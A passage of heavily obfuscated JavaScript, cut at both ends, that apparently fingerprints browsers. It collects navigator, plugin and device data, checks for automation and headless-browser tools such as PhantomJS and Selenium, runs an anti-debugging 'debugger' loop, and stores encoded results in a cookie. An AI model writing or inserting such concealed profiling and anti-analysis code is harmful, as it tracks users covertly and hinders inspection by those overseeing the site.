'\x6c\x49\x6e\x63')]);_0x22c309++){_0x10e439[_0x22c309]=_0x24beb0[_0xf9e1('0x4a', '\x42\x51\x61\x37')](_0x1c265c,_0x5bb34d+_0x184d8b[_0x22c309]);}continue;case'\x36':var _0x46d424=_0xf9e1('0x4b', '\x4a\x31\x5a\x4d');continue;case'\x37':var _0x574de2=0x6;continue;case'\x38':var _0x174c91=_0x24beb0[_0xf9e1('0x4c', '\x4c\x77\x53\x39')](_0x46d424[_0xf9e1('0x4d', '\x56\x61\x62\x71')],0x4);continue;case'\x39':var _0xf79317;continue;case'\x31\x30':_0x24beb0[_0xf9e1('0x4e', '\x61\x59\x47\x37')](_0x32cc9b);continue;case'\x31\x31':for(var _0x22c309=0x0;_0x24beb0[_0xf9e1('0x4f', '\x75\x30\x33\x43')](_0x22c309,_0xf45ed6[_0xf9e1('0x50', '\x21\x29\x6c\x64')]);_0x22c309++){_0x2ca6bd+=_0x24beb0[_0xf9e1('0x51', '\x48\x41\x41\x33')](_0xf45ed6[_0xf9e1('0x52', '\x67\x44\x21\x64')](_0x22c309),_0x3698a7[_0xf9e1('0x53', '\x64\x63\x48\x64')](_0x22c309%_0x3698a7[_0xf9e1('0x54', '\x52\x47\x41\x7a')]))[_0xf9e1('0x55', '\x6a\x24\x76\x75')](0x10);}continue;case'\x31\x32':var _0x10e439=new _0x34b73c[_0xf9e1('0x56', '\x35\x50\x59\x54')](_0x184d8b[_0xf9e1('0x57', '\x25\x59\x74\x28')]);continue;case'\x31\x33':while(--_0x574de2){_0x46d424=_0x24beb0[_0xf9e1('0x58', '\x64\x42\x53\x46')](_0x46d424[_0xf9e1('0x59', '\x51\x44\x59\x64')](0x1),_0x46d424[0x0]);}continue;case'\x31\x34':var _0x184d8b=_0x18b0bc();continue;case'\x31\x35':var _0x2d9b87=_0x46d424;continue;case'\x31\x36':while(--_0x174c91){_0x2d9b87=_0x24beb0[_0xf9e1('0x5a', '\x42\x51\x61\x37')](_0x2d9b87[_0xf9e1('0x5b', '\x67\x6e\x74\x4a')](0x1),_0x2d9b87[0x0]);}continue;case'\x31\x37':_0x9e1f[_0xf9e1('0x5c', '\x51\x44\x59\x64')]();continue;case'\x31\x38':_0x24beb0[_0xf9e1('0x5d', '\x25\x59\x74\x28')](_0x32cc9b);continue;case'\x31\x39':_0xf79317=_0x24beb0[_0xf9e1('0x5e', '\x6c\x49\x6e\x63')](btoa,_0x24beb0[_0xf9e1('0x5f', '\x4f\x4f\x58\x74')](_0x24beb0[_0xf9e1('0x60', '\x67\x44\x21\x64')](_0xf9e1(_0x24beb0[_0xf9e1('0x61', '\x56\x53\x29\x31')](_0x9e1f[_0xf9e1('0x62', '\x4f\x4f\x58\x74')],0x1),_0xf45ed6[_0xf9e1('0x63', '\x79\x39\x66\x68')](0x0,0x5)),_0xf9e1('0x64', '\x7a\x55\x50\x34'))+_0x3698a7,_0xf9e1('0x65', '\x4a\x31\x5a\x4d'))+_0x2ca6bd);continue;}break;}}function _0x1c265c(_0x340fdb){var _0x3666c7=0x0;for(var _0x40ab4e=0x0;_0x449da9[_0xf9e1('0x66', '\x46\x44\x6e\x6f')](_0x40ab4e,_0x340fdb[_0xf9e1('0x67', '\x74\x40\x6d\x55')]);_0x40ab4e++){_0x3666c7+=_0x340fdb[_0xf9e1('0x68', '\x75\x30\x33\x43')](_0x40ab4e);}_0x449da9[_0xf9e1('0x69', '\x46\x6d\x71\x4f')](_0x32cc9b);return _0x3666c7;}function _0x18c414(_0x3b0117,_0xc4889a,_0x2cea9a){var _0x75335a={'\x41\x78\x48':function _0x5f4cce(_0xd1fd2d,_0x48d337){return _0xd1fd2d-_0x48d337;},'\x73\x67\x47':function _0x2e9fe9(_0x50b09b,_0x19daaf){return _0x50b09b+_0x19daaf;},'\x58\x6c\x4b':function _0xaab905(_0x2d30bc,_0x5c78d3){return _0x2d30bc+_0x5c78d3;},'\x6c\x4f\x61':function _0x348270(_0x827010,_0x3a7346){return _0x827010*_0x3a7346;},'\x72\x4e\x55':function _0x4b43fc(_0x10cc03,_0x13ec0f){return _0x10cc03+_0x13ec0f;}};var _0x4d6cc4=_0xf9e1('0x6a', '\x4a\x31\x5a\x4d')[_0xf9e1('0x6b', '\x74\x5b\x30\x52')]('\x7c'),_0x2283fa=0x0;while(!![]){switch(_0x4d6cc4[_0x2283fa++]){case'\x30':var _0x16656d=_0x75335a[_0xf9e1('0x6c', '\x51\x44\x59\x64')](_0x54cec1[_0xf9e1('0x36', '\x37\x25\x72\x51')],0x2);continue;case'\x31':var _0x184a52=_0x54cec1;continue;case'\x32':var _0x54cec1=_0xf9e1('0x6d', '\x74\x5b\x30\x52');continue;case'\x33':_0x31ff2d[_0xf9e1('0x6e', '\x67\x44\x21\x64')]=_0x75335a[_0xf9e1('0x6f', '\x40\x40\x38\x2a')](_0x75335a[_0xf9e1('0x70', '\x36\x4d\x6e\x21')](_0x75335a[_0xf9e1('0x71', '\x46\x6d\x71\x4f')](_0x3b0117,'\x3d')+_0xc4889a,_0x522161),_0xf9e1('0x72', '\x72\x5a\x55\x67'));continue;case'\x34':while(--_0x16656d){_0x184a52=_0x75335a[_0xf9e1('0x73', '\x25\x59\x74\x28')](_0x184a52[_0xf9e1('0x74', '\x57\x50\x49\x31')](0x1),_0x184a52[0x0]);}continue;case'\x35':while(--_0x36bd06){_0x54cec1=_0x75335a[_0xf9e1('0x75', '\x59\x6d\x5e\x54')](_0x54cec1[_0xf9e1('0x76', '\x59\x6d\x5e\x54')](0x1),_0x54cec1[0x0]);}continue;case'\x36':var _0x522161='';continue;case'\x37':if(_0x2cea9a){var _0x4e16bb=new _0x34b73c[_0xf9e1('0x77', '\x4e\x47\x4b\x33')]();_0x4e16bb[_0xf9e1('0x78', '\x48\x41\x41\x33')](_0x75335a[_0xf9e1('0x79', '\x75\x30\x33\x43')](_0x4e16bb[_0xf9e1('0x7a', '\x35\x50\x59\x54')](),_0x75335a[_0xf9e1('0x7b', '\x79\x39\x66\x68')](_0x2cea9a,0x3e8)));var _0x522161=_0x75335a[_0xf9e1('0x7c', '\x76\x73\x55\x36')](_0xf9e1('0x7d', '\x46\x6d\x71\x4f'),_0x4e16bb[_0xf9e1('0x7e', '\x46\x5a\x35\x74')]());}continue;case'\x38':var _0x36bd06=0x4;continue;}break;}}function _0x3b474a(){function _0x740489(_0x108566){if(_0x449da9[_0xf9e1('0x7f', '\x79\x39\x66\x68')](_0x449da9[_0xf9e1('0x80', '\x64\x42\x53\x46')]('',_0x449da9[_0xf9e1('0x81', '\x75\x30\x33\x43')](_0x108566,_0x108566))[_0xf9e1('0x82', '\x32\x46\x6f\x37')],0x1)||_0x449da9[_0xf9e1('0x83', '\x4f\x4f\x58\x74')](_0x108566%0x14,0x0)){(function(){}[_0xf9e1('0x84', '\x79\x39\x66\x68')](_0xf9e1('0x85', '\x72\x29\x62\x4e'))());}else{(function(){}[_0xf9e1('0x86', '\x75\x46\x5e\x35')](_0xf9e1('0x87', '\x79\x39\x66\x68'))());}return _0x449da9[_0xf9e1('0x88', '\x64\x42\x53\x46')](_0x740489,++_0x108566);}try{return _0x449da9[_0xf9e1('0x2e', '\x31\x53\x68\x76')](_0x740489,0x0);}catch(_0x547efc){}};function _0x32cc9b(){if(_0x449da9[_0xf9e1('0x89', '\x59\x6d\x5e\x54')](_0x449da9[_0xf9e1('0x8a', '\x72\x5a\x55\x67')](new _0x34b73c[_0xf9e1('0x8b', '\x4c\x77\x53\x39')]()[_0xf9e1('0x8c', '\x56\x53\x29\x31')](),_0x5efe70),0x1f4)){_0x449da9[_0xf9e1('0x8d', '\x56\x61\x62\x71')](_0x3b474a);}}function _0x1ff9f1(_0x2027a0){var _0x41b623={'\x59\x55\x79':function _0x1c64b0(_0x407427,_0x1bce23){return _0x407427<_0x1bce23;},'\x50\x52\x45':function _0x21dbef(_0x56e07c,_0x39432b){return _0x56e07c!==_0x39432b;},'\x63\x74\x43':function _0x2c5d85(_0x3c0cd1){return _0x3c0cd1();},'\x6c\x4d\x57':function _0xcb0571(_0x2f9d3a,_0x24f9b8){return _0x2f9d3a(_0x24f9b8);},'\x49\x45\x54':function _0x2f44fd(_0x8fc441,_0x4dd96f){return _0x8fc441+_0x4dd96f;},'\x46\x6c\x4c':function _0x594b6e(_0x3ca580){return _0x3ca580();},'\x4b\x6e\x69':function _0x35e91a(_0x1fa0d1,_0x555f4f){return _0x1fa0d1===_0x555f4f;},'\x4c\x56\x6e':function _0x117b6b(_0x50e143,_0x33690a){return _0x50e143(_0x33690a);},'\x62\x44\x52':function _0x30a3b7(_0x32ae6d,_0x548c38){return _0x32ae6d(_0x548c38);},'\x4d\x42\x6a':function _0x28bf69(_0x166d1e,_0x4101b8){return _0x166d1e(_0x4101b8);},'\x70\x57\x47':function _0x460a86(_0x397ae5,_0x20512c){return _0x397ae5+_0x20512c;},'\x48\x6d\x4f':function _0x61d837(_0x4f3a82,_0x593905){return _0x4f3a82+_0x593905;},'\x41\x79\x67':function _0x29b9cb(_0x10cde0,_0x2fe284){return _0x10cde0+_0x2fe284;},'\x74\x4a\x4b':function _0x4c133d(_0x571785,_0x1cc7f6){return _0x571785<_0x1cc7f6;},'\x4c\x74\x62':function _0xff1939(_0x349b7f,_0x5c8d98){return _0x349b7f+_0x5c8d98;},'\x4e\x73\x6c':function _0x33c0b9(_0x182fe3,_0x3adc14){return _0x182fe3==_0x3adc14;},'\x45\x42\x62':function _0x1f48d3(_0x4dbbd0,_0x438dcf){return _0x4dbbd0(_0x438dcf);},'\x52\x46\x57':function _0x3a3e40(_0xe37d7e,_0xa07e81){return _0xe37d7e(_0xa07e81);},'\x49\x6d\x6a':function _0x2ddb60(_0xd31dd9,_0x5d8035){return _0xd31dd9<_0x5d8035;},'\x66\x52\x75':function _0x3b297c(_0x2afa01,_0x20bd60){return _0x2afa01+_0x20bd60;},'\x73\x4b\x73':function _0x1a12d0(_0x348127,_0x206650){return _0x348127===_0x206650;},'\x5a\x6a\x74':function _0x2ad233(_0x5cfac1,_0x493ca6){return _0x5cfac1(_0x493ca6);}};var _0x548fc6=_0xf9e1('0x8e', '\x68\x2a\x59\x78')[_0xf9e1('0x8f', '\x59\x33\x6d\x53')]('\x7c'),_0x74bcb7=0x0;while(!![]){switch(_0x548fc6[_0x74bcb7++]){case'\x30':var _0xd391a1='';continue;case'\x31':return _0x49097f[_0xf9e1('0x90', '\x6c\x49\x6e\x63')]();continue;case'\x32':var _0x1dc345='';continue;case'\x33':var _0x63f0d='';continue;case'\x34':for(var _0x1498d9=0x0;_0x41b623[_0xf9e1('0x91', '\x7a\x55\x50\x34')](_0x1498d9,_0x2027a0[_0xf9e1('0x92', '\x59\x33\x6d\x53')]);_0x1498d9++){var _0xf95090=_0x2027a0[_0x1498d9][0x0];var _0x1d1126=_0x2027a0[_0x1498d9][0x2];switch(_0x2027a0[_0x1498d9][0x1]){case _0xf9e1('0x93', '\x64\x63\x48\x64'):try{if(_0x41b623[_0xf9e1('0x94', '\x48\x41\x41\x33')](typeof _0x41b623[_0xf9e1('0x95', '\x57\x50\x49\x31')](_0x1d1126),_0xf9e1('0x96', '\x72\x29\x62\x4e'))){_0x49097f[_0x49097f[_0xf9e1('0x4d', '\x56\x61\x62\x71')]]=_0x41b623[_0xf9e1('0x97', '\x42\x51\x61\x37')](_0x26cd46,_0xf95090+_0xf9e1('0x98', '\x33\x50\x78\x45'));}else{_0x49097f[_0x49097f[_0xf9e1('0x99', '\x61\x59\x47\x37')]]=_0x26cd46(_0x41b623[_0xf9e1('0x9a', '\x21\x29\x6c\x64')](_0xf95090,_0xf9e1('0x9b', '\x72\x5a\x55\x67')));}}catch(_0x14b7d3){_0x49097f[_0x49097f[_0xf9e1('0x9c', '\x59\x6d\x5e\x54')]]=_0x41b623[_0xf9e1('0x9d', '\x40\x40\x38\x2a')](_0x26cd46,_0xf95090+_0xf9e1('0x9e', '\x46\x6d\x71\x4f'));}break;case _0xf9e1('0x9f', '\x4f\x4f\x58\x74'):try{try{_0xd391a1=_0x41b623[_0xf9e1('0xa0', '\x36\x4d\x6e\x21')](_0x1d1126);if(_0x41b623[_0xf9e1('0xa1', '\x56\x30\x4b\x70')](typeof _0xd391a1,_0xf9e1('0xa2', '\x75\x46\x5e\x35'))){_0x49097f[_0x49097f[_0xf9e1('0x2c', '\x4a\x31\x5a\x4d')]]=_0x41b623[_0xf9e1('0xa3', '\x79\x39\x66\x68')](_0x26cd46,_0x41b623[_0xf9e1('0xa4', '\x64\x42\x53\x46')](_0xf95090,_0xf9e1('0xa5', '\x72\x5a\x55\x67')));}else if(_0x41b623[_0xf9e1('0xa6', '\x46\x6d\x71\x4f')](_0xd391a1,null)){_0x49097f[_0x49097f[_0xf9e1('0xa7', '\x57\x50\x49\x31')]]=_0x41b623[_0xf9e1('0xa8', '\x46\x6d\x71\x4f')](_0x26cd46,_0x41b623[_0xf9e1('0xa9', '\x46\x44\x6e\x6f')](_0xf95090,_0xf9e1('0xaa', '\x45\x38\x66\x63')));}else{_0x49097f[_0x49097f[_0xf9e1('0x49', '\x6c\x49\x6e\x63')]]=_0x41b623[_0xf9e1('0xab', '\x74\x40\x6d\x55')](_0x26cd46,_0x41b623[_0xf9e1('0xac', '\x72\x29\x62\x4e')](_0x41b623[_0xf9e1('0xad', '\x25\x59\x74\x28')](_0xf95090,'\x3d'),_0xd391a1[_0xf9e1('0xae', '\x31\x53\x68\x76')]()));}}catch(_0x21cd7b){_0x49097f[_0x49097f[_0xf9e1('0x9c', '\x59\x6d\x5e\x54')]]=_0x41b623[_0xf9e1('0xaf', '\x42\x51\x61\x37')](_0x26cd46,_0x41b623[_0xf9e1('0xb0', '\x4c\x77\x53\x39')](_0xf95090,_0xf9e1('0xb1', '\x74\x5b\x30\x52')));break;}break;}catch(_0x176d73){_0x49097f[_0x49097f[_0xf9e1('0xb2', '\x75\x46\x5e\x35')]]=_0x41b623[_0xf9e1('0xb3', '\x57\x50\x49\x31')](_0x26cd46,_0x41b623[_0xf9e1('0xb4', '\x67\x44\x21\x64')](_0x41b623[_0xf9e1('0xb5', '\x31\x53\x68\x76')](_0xf95090,'\x3d'),_0x176d73));}break;case _0xf9e1('0xb6', '\x56\x61\x62\x71'):try{var _0x281edd=_0xf9e1('0xb7', '\x6a\x24\x76\x75')[_0xf9e1('0xb8', '\x51\x44\x59\x64')]('\x7c'),_0x2d6462=0x0;while(!![]){switch(_0x281edd[_0x2d6462++]){case'\x30':var _0x4e537b=[];continue;case'\x31':for(var _0x2a71b1=0x0;_0x41b623[_0xf9e1('0xb9', '\x56\x61\x62\x71')](_0x2a71b1,_0x4e537b[_0xf9e1('0xba', '\x7a\x55\x50\x34')]);_0x2a71b1++){_0x49097f[_0x49097f[_0xf9e1('0xbb', '\x76\x73\x55\x36')]]=_0x41b623[_0xf9e1('0xbc', '\x63\x29\x7a\x69')](_0x26cd46,_0x41b623[_0xf9e1('0xbd', '\x31\x53\x68\x76')](_0xf9e1('0xbe', '\x75\x46\x5e\x35'),_0x4e537b[_0x2a71b1]));}continue;case'\x32':try{var _0x23b5f1=_0xe1269c[_0xf9e1('0xbf', '\x31\x53\x68\x76')][_0xf9e1('0xc0', '\x63\x29\x7a\x69')];if(_0x23b5f1==0x0||_0x41b623[_0xf9e1('0xc1', '\x46\x5a\x35\x74')](_0x23b5f1,null)){_0x49097f[_0x49097f[_0xf9e1('0xbb', '\x76\x73\x55\x36')]]=_0x41b623[_0xf9e1('0xc2', '\x35\x50\x59\x54')](_0x26cd46,_0xf9e1('0xc3', '\x79\x39\x66\x68'));break;}}catch(_0xabdb56){_0x49097f[_0x49097f[_0xf9e1('0xc4', '\x46\x5a\x35\x74')]]=_0x41b623[_0xf9e1('0xc5', '\x64\x42\x53\x46')](_0x26cd46,_0xf9e1('0xc6', '\x7a\x55\x50\x34'));break;}continue;case'\x33':try{_0x2a71b1=_0x4e537b[_0xf9e1('0xc7', '\x4a\x31\x5a\x4d')]('\x69');}catch(_0x29125f){_0x49097f[_0x49097f[_0xf9e1('0xc8', '\x46\x44\x6e\x6f')]]=_0x41b623[_0xf9e1('0xc9', '\x4a\x31\x5a\x4d')](_0x26cd46,_0xf9e1('0xca', '\x21\x29\x6c\x64'));break;}continue;case'\x34':for(var _0x2a71b1=0x0;_0x41b623[_0xf9e1('0xcb', '\x4c\x77\x53\x39')](_0x2a71b1,_0xe1269c[_0xf9e1('0xcc', '\x71\x52\x42\x21')][_0xf9e1('0x4d', '\x56\x61\x62\x71')]);_0x2a71b1++){if(_0x41b623[_0xf9e1('0xcd', '\x61\x59\x47\x37')](typeof _0xe1269c[_0xf9e1('0xce', '\x33\x50\x78\x45')][_0x2a71b1],_0xf9e1('0xcf', '\x68\x2a\x59\x78'))){_0x49097f[_0x49097f[_0xf9e1('0xd0', '\x48\x41\x41\x33')]]=_0x41b623[_0xf9e1('0xd1', '\x46\x5a\x35\x74')](_0x26cd46,_0xf9e1('0xd2', '\x35\x50\x59\x54'));break;}var _0x4a3bd3=_0xe1269c[_0xf9e1('0xd3', '\x67\x44\x21\x64')][_0x2a71b1][_0xf9e1('0xd4', '\x72\x5a\x55\x67')];var _0x264a7b=_0xf9e1('0xd5', '\x6c\x49\x6e\x63');if(_0x41b623[_0xf9e1('0xd6', '\x64\x42\x53\x46')](typeof _0x4a3bd3,_0xf9e1('0xd7', '\x51\x44\x59\x64'))){_0x264a7b=_0xf9e1('0xd8', '\x25\x59\x74\x28');}else if(_0x4a3bd3[_0xf9e1('0xd9', '\x56\x30\x4b\x70')]('\x2e')[_0xf9e1('0xda', '\x45\x38\x66\x63')]>0x1){_0x264a7b=_0x4a3bd3[_0xf9e1('0xdb', '\x35\x50\x59\x54')]('\x2e')[_0xf9e1('0xdc', '\x33\x50\x78\x45')]();}if(_0x41b623[_0xf9e1('0xdd', '\x45\x38\x66\x63')](_0x4e537b[_0xf9e1('0xde', '\x68\x2a\x59\x78')](_0x264a7b),0x0)){_0x4e537b[_0xf9e1('0xdf', '\x25\x59\x74\x28')](_0x264a7b);}}continue;}break;}}catch(_0x577fff){_0x49097f[_0x49097f[_0xf9e1('0xe0', '\x68\x2a\x59\x78')]]=_0x41b623[_0xf9e1('0xe1', '\x68\x2a\x59\x78')](_0x26cd46,_0x41b623[_0xf9e1('0xe2', '\x40\x40\x38\x2a')](_0xf9e1('0xe3', '\x37\x25\x72\x51'),_0x577fff));}break;case _0xf9e1('0xe4', '\x35\x50\x59\x54'):if(_0x41b623[_0xf9e1('0xe5', '\x48\x41\x41\x33')](_0xf95090,_0xf9e1('0xe6', '\x56\x61\x62\x71'))){try{var _0x314330='';var _0x576946=navigator[_0xf9e1('0xe7', '\x40\x40\x38\x2a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf9e1('0xe8', '\x59\x33\x6d\x53')](_0x576946)){_0x314330=_0xf9e1('0xe9', '\x31\x53\x68\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf9e1('0xea', '\x61\x59\x47\x37')](_0x576946)){_0x314330=_0xf9e1('0xeb', '\x4c\x77\x53\x39');}else{_0x314330=_0xf9e1('0xec', '\x37\x25\x72\x51');}_0x49097f[_0x49097f[_0xf9e1('0xed', '\x64\x42\x53\x46')]]=_0x26cd46(_0x41b623[_0xf9e1('0xee', '\x42\x51\x61\x37')](_0xf95090+'\x3d',_0x314330));}catch(_0x521af2){_0x49097f[_0x49097f[_0xf9e1('0xda', '\x45\x38\x66\x63')]]=_0x41b623[_0xf9e1('0xef', '\x76\x73\x55\x36')](_0x26cd46,_0x41b623[_0xf9e1('0xf0', '\x72\x29\x62\x4e')](_0x41b623[_0xf9e1('0xf1', '\x59\x33\x6d\x53')](_0xf95090,_0xf9e1('0xf2', '\x4c\x77\x53\x39')),_0x521af2[_0xf9e1('0xf3', '\x57\x50\x49\x31')]()));}}break;}_0x41b623[_0xf9e1('0xf4', '\x40\x40\x38\x2a')](_0x32cc9b);}continue;case'\x35':var _0x1d2e5c=_0xf9e1('0xf5', '\x6a\x6b\x29\x6f');continue;case'\x36':for(var _0x51c25b=0x0;_0x51c25b<0x2;_0x51c25b++){_0x1dc345+=_0x1d2e5c[_0x51c25b];}continue;case'\x37':for(var _0xc3005=0x2;_0x41b623[_0xf9e1('0xf6', '\x42\x51\x61\x37')](_0xc3005,_0x1d2e5c[_0xf9e1('0x36', '\x37\x25\x72\x51')]);_0xc3005++){_0x63f0d+=_0x1d2e5c[_0xc3005];}continue;case'\x38':var _0x49097f=new Array();continue;}break;}}var _0xc7e0b8=[[_0xf9e1('0xf7', '\x76\x73\x55\x36'),_0xf9e1('0xf8', '\x21\x29\x6c\x64'),function(){return navigator;}],[_0xf9e1('0xf9', '\x4f\x4f\x58\x74'),_0xf9e1('0xfa', '\x45\x38\x66\x63'),function(){return navigator[_0xf9e1('0xfb', '\x33\x50\x78\x45')];}],[_0xf9e1('0xfc', '\x32\x46\x6f\x37'),_0xf9e1('0xfd', '\x56\x61\x62\x71'),function(){return navigator[_0xf9e1('0xfe', '\x76\x73\x55\x36')];}],[_0xf9e1('0xff', '\x6a\x6b\x29\x6f'),_0xf9e1('0x100', '\x21\x29\x6c\x64'),function(){return navigator[_0xf9e1('0x101', '\x75\x30\x33\x43')][_0xf9e1('0x9c', '\x59\x6d\x5e\x54')]==0x0;}],[_0xf9e1('0x102', '\x36\x4d\x6e\x21'),_0xf9e1('0x103', '\x46\x44\x6e\x6f'),function(){return navigator[_0xf9e1('0x104', '\x64\x42\x53\x46')];}],[_0xf9e1('0x105', '\x6c\x49\x6e\x63'),_0xf9e1('0x106', '\x56\x30\x4b\x70'),function(){return navigator[_0xf9e1('0x107', '\x45\x38\x66\x63')];}],[_0xf9e1('0x108', '\x68\x2a\x59\x78'),_0xf9e1('0x109', '\x59\x33\x6d\x53'),function(){}],[_0xf9e1('0x10a', '\x63\x29\x7a\x69'),_0xf9e1('0x10b', '\x56\x61\x62\x71'),function(){var _0x34d7e7=ActiveXObject;return _0x34d7e7;}],[_0xf9e1('0x10c', '\x46\x5a\x35\x74'),_0xf9e1('0x10d', '\x56\x74\x31\x71'),function(){var _0x272573=webkitURL;return _0x272573;}],[_0xf9e1('0x10e', '\x35\x50\x59\x54'),_0xf9e1('0x10f', '\x63\x29\x7a\x69'),function(){var _0xf101ca=_phantom;return _0xf101ca;}],[_0xf9e1('0x110', '\x7a\x55\x50\x34'),_0xf9e1('0x111', '\x68\x2a\x59\x78'),function(){var _0x47a0ab=callPhantom;return _0x47a0ab;}],[_0xf9e1('0x112', '\x64\x63\x48\x64'),_0xf9e1('0x113', '\x64\x42\x53\x46'),function(){var _0x3a974c=chrome;return _0x3a974c;}],[_0xf9e1('0x114', '\x33\x50\x78\x45'),_0xf9e1('0x115', '\x32\x46\x6f\x37'),function(){var _0x3f6a31=yandex;return _0x3f6a31;}],[_0xf9e1('0x116', '\x76\x73\x55\x36'),_0xf9e1('0x117', '\x46\x5a\x35\x74'),function(){var _0x122878=opera;return _0x122878;}],[_0xf9e1('0x118', '\x36\x4d\x6e\x21'),_0xf9e1('0x119', '\x79\x39\x66\x68'),function(){var _0x45b4ea=opr;return _0x45b4ea;}],[_0xf9e1('0x11a', '\x46\x6d\x71\x4f'),_0xf9e1('0x10b', '\x56\x61\x62\x71'),function(){var _0x3da61a=safari;return _0x3da61a;}],[_0xf9e1('0x11b', '\x79\x39\x66\x68'),_0xf9e1('0x93', '\x64\x63\x48\x64'),function(){var _0x1dfe62=awesomium;return _0x1dfe62;}],[_0xf9e1('0x11c', '\x42\x51\x61\x37'),_0xf9e1('0x115', '\x32\x46\x6f\x37'),function(){var _0xb4c056=puffinDevice;return _0xb4c056;}],[_0xf9e1('0x11d', '\x64\x42\x53\x46'),_0xf9e1('0x11e', '\x67\x6e\x74\x4a'),function(){var _0x220e39=__nightmare;return _0x220e39;}],[_0xf9e1('0x11f', '\x37\x25\x72\x51'),_0xf9e1('0x120', '\x6c\x49\x6e\x63'),function(){var _0x879738=domAutomation;return _0x879738;}],[_0xf9e1('0x121', '\x76\x73\x55\x36'),_0xf9e1('0x122', '\x75\x30\x33\x43'),function(){var _0x33984c=domAutomationController;return _0x33984c;}],[_0xf9e1('0x123', '\x56\x74\x31\x71'),_0xf9e1('0x124', '\x46\x6d\x71\x4f'),function(){var _0x49c669=_Selenium_IDE_Recorder;return _0x49c669;}],[_0xf9e1('0x125', '\x76\x73\x55\x36'),_0xf9e1('0x11e', '\x67\x6e\x74\x4a'),function(){return document[_0xf9e1('0x126', '\x56\x30\x4b\x70')];}],[_0xf9e1('0x127', '\x76\x73\x55\x36'),_0xf9e1('0x128', '\x4f\x4f\x58\x74'),function(){return document[_0xf9e1('0x129', '\x7a\x55\x50\x34')];}],[_0xf9e1('0x12a', '\x52\x47\x41\x7a'),_0xf9e1('0x12b', '\x51\x44\x59\x64'),function(){return process[_0xf9e1('0x12c', '\x7a\x55\x50\x34')];}],[_0xf9e1('0x12d', '\x67\x6e\x74\x4a'),_0xf9e1('0x111', '\x68\x2a\x59\x78'),function(){return global[_0xf9e1('0x12e', '\x57\x50\x49\x31')];}],[_0xf9e1('0x12f', '\x32\x46\x6f\x37'),_0xf9e1('0x130', '\x7a\x55\x50\x34'),function(){return global[_0xf9e1('0x131', '\x48\x41\x41\x33')];}],[_0xf9e1('0x132', '\x35\x50\x59\x54'),_0xf9e1('0x115', '\x32\x46\x6f\x37'),function(){return WebAssembly;}],[_0xf9e1('0x133', '\x75\x30\x33\x43'),_0xf9e1('0x134', '\x32\x58\x50\x31'),function(){return _0x449da9[_0xf9e1('0x2e', '\x31\x53\x68\x76')](require,'\x66\x73');}],[_0xf9e1('0x135', '\x57\x50\x49\x31'),_0xf9e1('0x136', '\x57\x50\x49\x31'),function(){return globalThis==global;}],[_0xf9e1('0x137', '\x31\x53\x68\x76'),_0xf9e1('0x138', '\x40\x40\x38\x2a'),function(){return window[_0xf9e1('0x139', '\x46\x6d\x71\x4f')]();}],[_0xf9e1('0x13a', '\x56\x30\x4b\x70'),_0xf9e1('0x13b', '\x42\x49\x49\x32'),function(){return navigator[_0xf9e1('0x13c', '\x32\x58\x50\x31')];}],[_0xf9e1('0x13d', '\x46\x5a\x35\x74'),_0xf9e1('0x13e', '\x57\x50\x49\x31'),function(){return navigator[_0xf9e1('0x13f', '\x51\x44\x59\x64')];}],[_0xf9e1('0x140', '\x6a\x24\x76\x75'),_0xf9e1('0x12b', '\x51\x44\x59\x64'),function(){return navigator[_0xf9e1('0x141', '\x59\x33\x6d\x53')];}],[_0xf9e1('0x142', '\x35\x50\x59\x54'),_0xf9e1('0x9f', '\x4f\x4f\x58\x74'),function(){return _0x449da9[_0xf9e1('0x143', '\x56\x74\x31\x71')](navigator[_0xf9e1('0x144', '\x32\x58\x50\x31')],'\x43');}],[_0xf9e1('0x145', '\x51\x44\x59\x64'),_0xf9e1('0x146', '\x32\x46\x6f\x37'),function(){window[_0xf9e1('0x147', '\x48\x41\x41\x33')]=Object[_0xf9e1('0x148', '\x68\x2a\x59\x78')](window);return window[_0xf9e1('0x149', '\x21\x29\x6c\x64')][_0xf9e1('0x14a', '\x40\x40\x38\x2a')];}],[_0xf9e1('0x14b', '\x63\x29\x7a\x69'),_0xf9e1('0x9f', '\x4f\x4f\x58\x74'),function(){return window[_0xf9e1('0x14c', '\x67\x6e\x74\x4a')]==0x0;}],[_0xf9e1('0x14d', '\x4f\x4f\x58\x74'),_0xf9e1('0x14e', '\x4a\x31\x5a\x4d'),function(){return _0x449da9[_0xf9e1('0x14f', '\x64\x63\x48\x64')](window[_0xf9e1('0x150', '\x40\x40\x38\x2a')],0x0);}],[_0xf9e1('0x151', '\x67\x44\x21\x64'),_0xf9e1('0x119', '\x79\x39\x66\x68'),function(){return window[_0xf9e1('0x152', '\x4f\x4f\x58\x74')];}],[_0xf9e1('0x153', '\x46\x6d\x71\x4f'),_0xf9e1('0x154', '\x48\x41\x41\x33'),function(){return window[_0xf9e1('0x155', '\x52\x47\x41\x7a')][_0xf9e1('0x156', '\x59\x33\x6d\x53')]();}],[_0xf9e1('0x157', '\x46\x44\x6e\x6f'),_0xf9e1('0x158', '\x42\x51\x61\x37'),function(){return _0x449da9[_0xf9e1('0x159', '\x57\x50\x49\x31')](Boolean,_0x449da9[_0xf9e1('0x15a', '\x36\x4d\x6e\x21')](typeof process,_0xf9e1('0x15b', '\x36\x4d\x6e\x21'))&&process[_0xf9e1('0x15c', '\x7a\x55\x50\x34')]&&process[_0xf9e1('0x15d', '\x40\x40\x38\x2a')][_0xf9e1('0x15e', '\x68\x2a\x59\x78')]);}],[_0xf9e1('0x15f', '\x56\x74\x31\x71'),_0xf9e1('0x160', '\x4e\x47\x4b\x33'),function(){return document[_0xf9e1('0x161', '\x36\x4d\x6e\x21')];}],[_0xf9e1('0x162', '\x79\x39\x66\x68'),_0xf9e1('0x163', '\x36\x4d\x6e\x21'),function(){return eval[_0xf9e1('0x164', '\x32\x46\x6f\x37')]()[_0xf9e1('0x165', '\x56\x30\x4b\x70')];}],[_0xf9e1('0x166', '\x4a\x31\x5a\x4d'),_0xf9e1('0xfa', '\x45\x38\x66\x63'),function(){return navigator[_0xf9e1('0x167', '\x74\x5b\x30\x52')][_0xf9e1('0x168', '\x46\x6d\x71\x4f')];}],[_0xf9e1('0x169', '\x57\x50\x49\x31'),_0xf9e1('0x16a', '\x59\x33\x6d\x53'),function(){return deviceType;}],[_0xf9e1('0x16b', '\x48\x41\x41\x33'),_0xf9e1('0x16c', '\x59\x6d\x5e\x54'),function(){return screen[_0xf9e1('0x16d', 